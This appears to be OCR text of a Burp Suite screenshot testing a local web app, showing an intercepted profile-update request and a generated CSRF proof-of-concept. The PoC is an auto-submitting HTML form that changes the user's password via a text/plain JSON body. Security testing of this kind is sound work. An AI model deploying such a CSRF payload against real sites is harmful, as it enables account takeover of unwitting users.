 Apps Places Jul 23 1:33 AM 61% 0% 0.0 kB 0.6 kB en 100%
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel HTTP/1
Request
Pretty Raw Hex
1 POST /api/auth/update
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5
4 Accept: application/j
5 Accept-Language: en-U
6 Accept-Encoding: gzip
7 Content-Type: applica
8 Content-Length: 59
9 Origin: http://127.0.
10 Connection: keep-aliv
11 Referer: http://127.0
12 Cookie: PHPSESSID=85c
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-
16 Priority: u=0
17
18 {
"name":"Hacker",
"phone":"7777777
"password":"1234
}
CSRF PoC generator
Request to: http://127.0.0.1:5000 Options
Pretty Raw Hex \n
1 POST /api/auth/update_profile.php HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 59
Inspector
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1:5000/api/auth/update_profile.php" method="POST" enctype="text/plain">
5 <input type="hidden" name="&#123;&quot;name&quot;&#58;&quot;Hacker&quot;&#44;&quot;phone&quot;&#58;&quot;77777777777&quot;&#44;&quot;password&quot;&#58;&quot;123&quot;&#125;" value="" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Warning: The CSRF form uses a different encoding type than the original request, and so the application may not process the request in the way required. Further, the CSRF form uses plain text encoding, and the request body cannot be exactly reproduced because it does not
contain the = character. Try modifying the original request so that the body contains the = character.
Regenerate Test in browser Copy HTML Close
2
0
1
15
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Ready
Event log (3) All issues (86) Memory: 267.8MB of 3.84GB